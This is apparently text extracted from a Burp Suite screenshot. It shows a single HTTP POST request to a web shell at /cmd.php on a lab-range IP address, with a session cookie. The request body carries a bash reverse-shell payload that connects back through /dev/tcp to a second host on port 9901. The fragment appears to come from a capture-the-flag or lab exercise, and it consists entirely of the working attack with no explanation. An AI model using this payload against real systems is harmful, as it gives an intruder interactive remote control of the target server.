 Request
Pretty Raw Hex
\n
1 POST /cmd.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=098f6bcd4621d373cade4e832627b4f6
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 6
12
13 cmd=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.6/9901+0>%261"